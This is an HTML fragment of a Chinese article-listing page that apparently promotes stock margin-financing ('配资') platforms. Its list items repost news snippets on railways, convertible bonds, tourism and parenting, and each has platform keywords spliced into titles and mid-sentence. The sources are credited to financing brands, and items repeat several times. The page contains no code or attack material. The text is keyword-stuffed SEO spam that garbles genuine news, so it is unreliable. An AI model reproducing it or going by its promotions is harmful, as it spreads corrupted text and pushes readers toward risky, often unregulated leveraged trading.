                                            <a href="http://sdruiqing.cn/peizideluntan/186253.html" title="配资盘 全国铁路大调图！"><img src="/uploads/allimg/260118/180143250105B7.jpg" alt="配资盘 全国铁路大调图！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/186254.html" title="配资专业股票配资门户 “三九”人间烟火气">配资专业股票配资门户 “三九”人间烟火气</a></h2>
                                            <p>眼下正值“三九”时节配资专业股票配资门户，各地百姓生活烟火气正浓，为寒冬带来人间温暖。 ↑1月10日，在黑龙江省肇东市大似海冬捕渔猎文化节上， 游客在“冻鱼塔”....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizizhuanyegupiaopeizimenhu.html" class="biao qian label">配资专业股票配资门户</a>
                                                <span class="name">来源：财牛股配</span>
                                                <span class="time">日期：01-18</span>
                                                <div class="num">
                                                    查看：<span class="zan">58</span>
                                                    分类：<span>全国前三配资排名</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/186254.html" title="配资专业股票配资门户 “三九”人间烟火气"><img src="/uploads/allimg/260118/180143250106435.jpg" alt="配资专业股票配资门户 “三九”人间烟火气"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/peizideluntan/182836.html" title="配资炒股网开 清醒一点，别活在自己画的圈里">配资炒股网开 清醒一点，别活在自己画的圈里</a></h2>
                                            <p>你有没有发现，生活中总有一些人，明明有机会改变，却始终原地踏步？他们不是没能力配资炒股网开，而是被困在了自己设定的框架里。就像一个孩子，被家长过度保护，看似听话....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizichaoguwangkai.html" class="biao qian label">配资炒股网开</a>
                                                <span class="name">来源：东信证券</span>
                                                <span class="time">日期：01-09</span>
                                                <div class="num">
                                                    查看：<span class="zan">84</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/peizideluntan/182836.html" title="配资炒股网开 清醒一点，别活在自己画的圈里"><img src="/uploads/allimg/260109/0923305101043Y.jpg" alt="配资炒股网开 清醒一点，别活在自己画的圈里"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/182835.html" title="免费股票配资平台官网 2026年家庭教育服务品牌推荐榜">免费股票配资平台官网 2026年家庭教育服务品牌推荐榜</a></h2>
                                            <p>《2025中国家庭教育蓝皮书》显示免费股票配资平台官网，我国家庭教育市场规模已达5000亿元，年增长率12%。伴随“双减”政策深化，家长从“关注孩子成绩”转向“....</p>
                                            <div class="clearfix">
                                                
                                                <span class="name">来源：融智和配资</span>
                                                <span class="time">日期：01-09</span>
                                                <div class="num">
                                                    查看：<span class="zan">138</span>
                                                    分类：<span>杭州股票配资平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/182835.html" title="免费股票配资平台官网 2026年家庭教育服务品牌推荐榜"><img src="/uploads/allimg/260109/0923304Z109160.jpg" alt="免费股票配资平台官网 2026年家庭教育服务品牌推荐榜"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/182837.html" title="昆明配资平台 带娃地图刷新！这家全新的宝宝屋闪亮登场！">昆明配资平台 带娃地图刷新！这家全新的宝宝屋闪亮登场！</a></h2>
                                            <p>临时有事昆明配资平台，娃没人看？ 带娃累，想喘口气？ 家门口的带娃“救星”来啦！ 赶紧跟随曹小路一起看看 家门口的育儿好帮手吧～ 聚焦人民群众对“幼有善育”的美....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/kunmingpeizipingtai.html" class="biao qian label">昆明配资平台</a>
                                                <span class="name">来源：亿操盘配资</span>
                                                <span class="time">日期：01-09</span>
                                                <div class="num">
                                                    查看：<span class="zan">76</span>
                                                    分类：<span>全国前三配资排名</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/182837.html" title="昆明配资平台 带娃地图刷新！这家全新的宝宝屋闪亮登场！"><img src="/uploads/allimg/260109/092330530103193.jpg" alt="昆明配资平台 带娃地图刷新！这家全新的宝宝屋闪亮登场！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/179420.html" title="昆明配资平台 12月22日锡振转债上涨0.42%，转股溢价率51.1%">昆明配资平台 12月22日锡振转债上涨0.42%，转股溢价率51.1%</a></h2>
                                            <p>本站消息昆明配资平台，12月22日锡振转债收盘上涨0.42%，报141.08元/张，成交额869.13万元，转股溢价率51.1%。 资料显示，锡振转债信用级别为....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/kunmingpeizipingtai.html" class="biao qian label">昆明配资平台</a>
                                                <span class="name">来源：富腾优配</span>
                                                <span class="time">日期：01-02</span>
                                                <div class="num">
                                                    查看：<span class="zan">84</span>
                                                    分类：<span>全国前三配资排名</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/179420.html" title="昆明配资平台 12月22日锡振转债上涨0.42%，转股溢价率51.1%"><img src="/uploads/allimg/260102/02200246010I06.jpg" alt="昆明配资平台 12月22日锡振转债上涨0.42%，转股溢价率51.1%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/peizideluntan/179419.html" title="配资炒股网开 12月22日伯25转债上涨1.92%，转股溢价率42.62%">配资炒股网开 12月22日伯25转债上涨1.92%，转股溢价率42.62%</a></h2>
                                            <p>本站消息配资炒股网开，12月22日伯25转债收盘上涨1.92%，报140.23元/张，成交额1.46亿元，转股溢价率42.62%。 资料显示，伯25转债信用级别....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizichaoguwangkai.html" class="biao qian label">配资炒股网开</a>
                                                <span class="name">来源：756金融网</span>
                                                <span class="time">日期：01-02</span>
                                                <div class="num">
                                                    查看：<span class="zan">115</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/peizideluntan/179419.html" title="配资炒股网开 12月22日伯25转债上涨1.92%，转股溢价率42.62%"><img src="/uploads/allimg/260102/022002450103Y9.jpg" alt="配资炒股网开 12月22日伯25转债上涨1.92%，转股溢价率42.62%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/179418.html" title="免费股票配资平台官网 12月22日华体转债下跌12.75%，转股溢价率11.97%">免费股票配资平台官网 12月22日华体转债下跌12.75%，转股溢价率11.97%</a></h2>
                                            <p>本站消息免费股票配资平台官网，12月22日华体转债收盘下跌12.75%，报144.34元/张，成交额14.66亿元，转股溢价率11.97%。 资料显示，华体转债....</p>
                                            <div class="clearfix">
                                                
                                                <span class="name">来源：联华配资</span>
                                                <span class="time">日期：01-02</span>
                                                <div class="num">
                                                    查看：<span class="zan">169</span>
                                                    分类：<span>杭州股票配资平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/179418.html" title="免费股票配资平台官网 12月22日华体转债下跌12.75%，转股溢价率11.97%"><img src="/uploads/allimg/260102/0220024501094G.jpg" alt="免费股票配资平台官网 12月22日华体转债下跌12.75%，转股溢价率11.97%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/peizideluntan/176002.html" title="配资炒股网开 “粤游粤红”第三届广东红色旅游季：为广东建设旅游强省注入强劲的“红色动能”">配资炒股网开 “粤游粤红”第三届广东红色旅游季：为广东建设旅游强省注入强劲的“红色动能”</a></h2>
                                            <p>为纪念中国人民抗日战争暨世界反法西斯战争胜利80周年，广东省文化和旅游厅、东莞市人民政府联合举办了“粤游粤红”第三届广东红色旅游季系列活动。8月22日，旅游季在....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizichaoguwangkai.html" class="biao qian label">配资炒股网开</a>
                                                <span class="name">来源：钱坛子配资</span>
                                                <span class="time">日期：12-26</span>
                                                <div class="num">
                                                    查看：<span class="zan">90</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/peizideluntan/176002.html" title="配资炒股网开 “粤游粤红”第三届广东红色旅游季：为广东建设旅游强省注入强劲的“红色动能”"><img src="/uploads/allimg/251226/26200911010a52.jpg" alt="配资炒股网开 “粤游粤红”第三届广东红色旅游季：为广东建设旅游强省注入强劲的“红色动能”"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban096/images/loading.gif" />
                                    <span>配资查询文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多配资查询文章...</button>
                                </div>

                                <div class="no-more">配资查询文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-2492-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 配资查询最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/186254.html" title="配资专业股票配资门户 “三九”人间烟火气">配资专业股票配资门户 “三九”人间烟火气</a></h2>
                                            <p>眼下正值“三九”时节配资专业股票配资门户，各地百姓生活烟火气正浓，为寒冬带来人间温暖。 ↑1月10日，在黑龙江省肇东市大似海冬捕渔猎文化节上， 游客在“冻鱼塔”....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizizhuanyegupiaopeizimenhu.html" class="biao qian label">配资专业股票配资门户</a>
                                                <span class="name">来源：财牛股配</span>
                                                <span class="time">日期：01-18</span>
                                                <div class="num">
                                                    查看：<span class="zan">58</span>
                                                    分类：<span>全国前三配资排名</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/186254.html" title="配资专业股票配资门户 “三九”人间烟火气"><img src="/uploads/allimg/260118/180143250106435.jpg" alt="配资专业股票配资门户 “三九”人间烟火气"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/peizideluntan/186253.html" title="配资盘 全国铁路大调图！">配资盘 全国铁路大调图！</a></h2>
                                            <p>1月26日零时起，全国铁路将实行新的列车运行图。调图后，全国铁路安排图定旅客列车12130列，较现图增加243列，开行货物列车23748列，较现图增加177列，....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizipan.html" class="biao qian label">配资盘</a>
                                                <span class="name">来源：秒配A股</span>
                                                <span class="time">日期：01-18</span>
                                                <div class="num">
                                                    查看：<span class="zan">125</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/peizideluntan/186253.html" title="配资盘 全国铁路大调图！"><img src="/uploads/allimg/260118/180143250105B7.jpg" alt="配资盘 全国铁路大调图！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/186252.html" title="配资头条 聚焦北大荒丨八五四分公司农服中心交出平安答卷">配资头条 聚焦北大荒丨八五四分公司农服中心交出平安答卷</a></h2>
                                            <p>2025年以来，北大荒农业股份八五四分公司农业综合服务中心始终坚持人民至上、生命至上理念，紧扣隐患排查促平安、宣传讲解保平安、严管防控守平安工作主线，以精准排查....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizitoutiao.html" class="biao qian label">配资头条</a>
                                                <span class="name">来源：小番茄配资</span>
                                                <span class="time">日期：01-18</span>
                                                <div class="num">
                                                    查看：<span class="zan">75</span>
                                                    分类：<span>杭州股票配资平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/186252.html" title="配资头条 聚焦北大荒丨八五四分公司农服中心交出平安答卷"><img src="/uploads/allimg/260118/180143240106101.jpg" alt="配资头条 聚焦北大荒丨八五四分公司农服中心交出平安答卷"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/182837.html" title="昆明配资平台 带娃地图刷新！这家全新的宝宝屋闪亮登场！">昆明配资平台 带娃地图刷新！这家全新的宝宝屋闪亮登场！</a></h2>
                                            <p>临时有事昆明配资平台，娃没人看？ 带娃累，想喘口气？ 家门口的带娃“救星”来啦！ 赶紧跟随曹小路一起看看 家门口的育儿好帮手吧～ 聚焦人民群众对“幼有善育”的美....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/kunmingpeizipingtai.html" class="biao qian label">昆明配资平台</a>
                                                <span class="name">来源：亿操盘配资</span>
                                                <span class="time">日期：01-09</span>
                                                <div class="num">
                                                    查看：<span class="zan">76</span>
                                                    分类：<span>全国前三配资排名</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/182837.html" title="昆明配资平台 带娃地图刷新！这家全新的宝宝屋闪亮登场！"><img src="/uploads/allimg/260109/092330530103193.jpg" alt="昆明配资平台 带娃地图刷新！这家全新的宝宝屋闪亮登场！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/peizideluntan/182836.html" title="配资炒股网开 清醒一点，别活在自己画的圈里">配资炒股网开 清醒一点，别活在自己画的圈里</a></h2>
                                            <p>你有没有发现，生活中总有一些人，明明有机会改变，却始终原地踏步？他们不是没能力配资炒股网开，而是被困在了自己设定的框架里。就像一个孩子，被家长过度保护，看似听话....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizichaoguwangkai.html" class="biao qian label">配资炒股网开</a>
                                                <span class="name">来源：东信证券</span>
                                                <span class="time">日期：01-09</span>
                                                <div class="num">
                                                    查看：<span class="zan">84</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/peizideluntan/182836.html" title="配资炒股网开 清醒一点，别活在自己画的圈里"><img src="/uploads/allimg/260109/0923305101043Y.jpg" alt="配资炒股网开 清醒一点，别活在自己画的圈里"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/182835.html" title="免费股票配资平台官网 2026年家庭教育服务品牌推荐榜">免费股票配资平台官网 2026年家庭教育服务品牌推荐榜</a></h2>
                                            <p>《2025中国家庭教育蓝皮书》显示免费股票配资平台官网，我国家庭教育市场规模已达5000亿元，年增长率12%。伴随“双减”政策深化，家长从“关注孩子成绩”转向“....</p>
                                            <div class="clearfix">
                                                
                                                <span class="name">来源：融智和配资</span>
                                                <span class="time">日期：01-09</span>
                                                <div class="num">
                                                    查看：<span class="zan">138</span>
                                                    分类：<span>杭州股票配资平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/182835.html" title="免费股票配资平台官网 2026年家庭教育服务品牌推荐榜"><img src="/uploads/allimg/260109/0923304Z109160.jpg" alt="免费股票配资平台官网 2026年家庭教育服务品牌推荐榜"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/179420.html" title="昆明配资平台 12月22日锡振转债上涨0.42%，转股溢价率51.1%">昆明配资平台 12月22日锡振转债上涨0.42%，转股溢价率51.1%</a></h2>
                                            <p>本站消息昆明配资平台，12月22日锡振转债收盘上涨0.42%，报141.08元/张，成交额869.13万元，转股溢价率51.1%。 资料显示，锡振转债信用级别为....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/kunmingpeizipingtai.html" class="biao qian label">昆明配资平台</a>
                                                <span class="name">来源：富腾优配</span>
                                                <span class="time">日期：01-02</span>
                                                <div class="num">
                                                    查看：<span class="zan">84</span>
                                                    分类：<span>全国前三配资排名</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/179420.html" title="昆明配资平台 12月22日锡振转债上涨0.42%，转股溢价率51.1%"><img src="/uploads/allimg/260102/02200246010I06.jpg" alt="昆明配资平台 12月22日锡振转债上涨0.42%，转股溢价率51.1%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/peizideluntan/179419.html" title="配资炒股网开 12月22日伯25转债上涨1.92%，转股溢价率42.62%">配资炒股网开 12月22日伯25转债上涨1.92%，转股溢价率42.62%</a></h2>
                                            <p>本站消息配资炒股网开，12月22日伯25转债收盘上涨1.92%，报140.23元/张，成交额1.46亿元，转股溢价率42.62%。 资料显示，伯25转债信用级别....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizichaoguwangkai.html" class="biao qian label">配资炒股网开</a>
                                                <span class="name">来源：756金融网</span>
                                                <span class="time">日期：01-02</span>
                                                <div class="num">
                                                    查看：<span class="zan">115</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/peizideluntan/179419.html" title="配资炒股网开 12月22日伯25转债上涨1.92%，转股溢价率42.62%"><img src="/uploads/allimg/260102/022002450103Y9.jpg" alt="配资炒股网开 12月22日伯25转债上涨1.92%，转股溢价率42.62%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/179418.html" title="免费股票配资平台官网 12月22日华体转债下跌12.75%，转股溢价率11.97%">免费股票配资平台官网 12月22日华体转债下跌12.75%，转股溢价率11.97%</a></h2>
                                            <p>本站消息免费股票配资平台官网，12月22日华体转债收盘下跌12.75%，报144.34元/张，成交额14.66亿元，转股溢价率11.97%。 资料显示，华体转债....</p>
                                            <div class="clearfix">
                                                
                                                <span class="name">来源：联华配资</span>
                                                <span class="time">日期：01-02</span>
                                                <div class="num">
                                                    查看：<span class="zan">169</span>
                                                    分类：<span>杭州股票配资平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/179418.html" title="免费股票配资平台官网 12月22日华体转债下跌12.75%，转股溢价率11.97%"><img src="/uploads/allimg/260102/0220024501094G.jpg" alt="免费股票配资平台官网 12月22日华体转债下跌12.75%，转股溢价率11.97%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/176003.html" title="昆明配资平台 氤氲一锅，相伴一程">昆明配资平台 氤氲一锅，相伴一程</a></h2>
                                            <p>好友齐聚吃火锅王雪娟 摄昆明配资平台 踏入四川的冬日，最先感知到的不是寒意，而是弥漫在街巷里的火锅香气。对于涌入四川的万千游客而言，火锅早已不是单纯的美食，而是....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/kunmingpeizipingtai.html" class="biao qian label">昆明配资平台</a>
                                                <span class="name">来源：八戒策略</span>
                                                <span class="time">日期：12-26</span>
                                                <div class="num">
                                                    查看：<span class="zan">112</span>
                                                    分类：<span>全国前三配资排名</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/176003.html" title="昆明配资平台 氤氲一锅，相伴一程"><img src="/uploads/allimg/251226/262009120104Q1.jpg" alt="昆明配资平台 氤氲一锅，相伴一程"></a>
                                        </div>
                                    </div>
                                </li>

                                <a class="moreBtn">配资查询文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 配资查询最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/22295.html" title="最正规的股票杠杆配资平台 市场信息：英国经济倒退危及政府支出计划可持续性，财政大臣面临增收压力">最正规的股票杠杆配资平台 市场信息：英国经济倒退危及政府支出计划可持续性，财政大臣面临增收压力</a></h2>
                                            <p>国际财经咨询机构MHA经济顾问乔·奈利斯指出，近期英国经济表现疲软，为依赖经济增长支撑公共支出的政府敲响警钟。周四公布的数据显示最正规的股票杠杆配资平台，英国4....</p>
                                            <div class="clearfix">
                                                
                                                <span class="name">来源：巧牛配资</span>
                                                <span class="time">日期：06-22</span>
                                                <div class="num">
                                                    查看：<span class="zan">223</span>
                                                    分类：<span>杭州股票配资平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/22295.html" title="最正规的股票杠杆配资平台 市场信息：英国经济倒退危及政府支出计划可持续性，财政大臣面临增收压力"><img src="/uploads/allimg/250622/22164P30101624.jpg" alt="最正规的股票杠杆配资平台 市场信息：英国经济倒退危及政府支出计划可持续性，财政大臣面临增收压力"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/97432.html" title="昆明配资平台 2025宜宾长江首城马拉松报名7月18日开启">昆明配资平台 2025宜宾长江首城马拉松报名7月18日开启</a></h2>
                                            <p>标题....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/kunmingpeizipingtai.html" class="biao qian label">昆明配资平台</a>
                                                <span class="name">来源：龙爵网配资</span>
                                                <span class="time">日期：07-17</span>
                                                <div class="num">
                                                    查看：<span class="zan">223</span>
                                                    分类：<span>全国前三配资排名</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/97432.html" title="昆明配资平台 2025宜宾长江首城马拉松报名7月18日开启"><img src="/uploads/allimg/250717/17155HF10QP.jpg" alt="昆明配资平台 2025宜宾长江首城马拉松报名7月18日开启"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/83767.html" title="昆明配资平台 新华指数|7月11日中国能化现货估价指数(CECSAI)微幅下跌">昆明配资平台 新华指数|7月11日中国能化现货估价指数(CECSAI)微幅下跌</a></h2>
                                            <p>新华财经北京7月11日电（吕世阔）截至2025年7月11日，中国能化现货估价指数报896.49点，较前一工作日下跌2.76点，跌幅为0.31%，较基期（2024....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/kunmingpeizipingtai.html" class="biao qian label">昆明配资平台</a>
                                                <span class="name">来源：广升网配资</span>
                                                <span class="time">日期：07-13</span>
                                                <div class="num">
                                                    查看：<span class="zan">222</span>
                                                    分类：<span>全国前三配资排名</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/83767.html" title="昆明配资平台 新华指数|7月11日中国能化现货估价指数(CECSAI)微幅下跌"><img src="/uploads/allimg/250713/13155P60102141.jpg" alt="昆明配资平台 新华指数|7月11日中国能化现货估价指数(CECSAI)微幅下跌"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/25708.html" title="网上配资知识网首选 股价再创新高！微软据称拟裁员数千人 以平衡AI投资支出">网上配资知识网首选 股价再创新高！微软据称拟裁员数千人 以平衡AI投资支出</a></h2>
                                            <p>财联社6月19日讯（编辑 刘蕊）美东时间周三，微软股价创下历史新高。有报道称，微软计划裁减数千个工作岗位，尤其是销售岗位。这表明，随着微软加大在人工智能领域的投....</p>
                                            <div class="clearfix">
                                                
                                                <span class="name">来源：金顶配资</span>
                                                <span class="time">日期：06-23</span>
                                                <div class="num">
                                                    查看：<span class="zan">221</span>
                                                    分类：<span>全国前三配资排名</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/25708.html" title="网上配资知识网首选 股价再创新高！微软据称拟裁员数千人 以平衡AI投资支出"><img src="/uploads/allimg/250623/231A443010OY.jpg" alt="网上配资知识网首选 股价再创新高！微软据称拟裁员数千人 以平衡AI投资支出"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/peizideluntan/131598.html" title="配资炒股网开 9月19日皖天转债上涨0.23%，转股溢价率6.27%">配资炒股网开 9月19日皖天转债上涨0.23%，转股溢价率6.27%</a></h2>
                                            <p>本站消息配资炒股网开，9月19日皖天转债收盘上涨0.23%，报134元/张，成交额8904.65万元，转股溢价率6.27%。 资料显示，皖天转债信用级别为“AA....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizichaoguwangkai.html" class="biao qian label">配资炒股网开</a>
                                                <span class="name">来源：巨港配资</span>
                                                <span class="time">日期：09-19</span>
                                                <div class="num">
                                                    查看：<span class="zan">219</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/peizideluntan/131598.html" title="配资炒股网开 9月19日皖天转债上涨0.23%，转股溢价率6.27%"><img src="/uploads/allimg/250919/191Z002010M95.jpg" alt="配资炒股网开 9月19日皖天转债上涨0.23%，转股溢价率6.27%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/peizideluntan/59854.html" title="配资炒股网开 加速增产！报道：OPEC+考虑在8月份将石油产量提高约55万桶/日_供应_成员国_预期">配资炒股网开 加速增产！报道：OPEC+考虑在8月份将石油产量提高约55万桶/日_供应_成员国_预期</a></h2>
                                            <p>OPEC+正加速重启闲置产能配资炒股网开，同意下月实施超预期的增产。此举是其夺回市场份额激进战略的一部分，但也加剧了全球原油供应过剩的风险，可能对油价造成进一步....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizichaoguwangkai.html" class="biao qian label">配资炒股网开</a>
                                                <span class="name">来源：亚投行配资</span>
                                                <span class="time">日期：07-06</span>
                                                <div class="num">
                                                    查看：<span class="zan">218</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/peizideluntan/59854.html" title="配资炒股网开 加速增产！报道：OPEC+考虑在8月份将石油产量提高约55万桶/日_供应_成员国_预期"><img src="/uploads/allimg/250706/061601160101636.jpg" alt="配资炒股网开 加速增产！报道：OPEC+考虑在8月份将石油产量提高约55万桶/日_供应_成员国_预期"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/49605.html" title="免费股票配资平台官网 谢舍友“不杀之恩”？《云渺2》谣言才是真凶！给新生的保命指南_方诗月_乔英_父母">免费股票配资平台官网 谢舍友“不杀之恩”？《云渺2》谣言才是真凶！给新生的保命指南_方诗月_乔英_父母</a></h2>
                                            <p>**我修仙多年免费股票配资平台官网，强一点怎么了？** 唉！看完《云渺2》我都快心梗了！简直太过分了，方诗月怎么就这么惨？！ 这个品学兼优的女孩，居然被亲妈推下....</p>
                                            <div class="clearfix">
                                                
                                                <span class="name">来源：蚂蚊配资</span>
                                                <span class="time">日期：07-02</span>
                                                <div class="num">
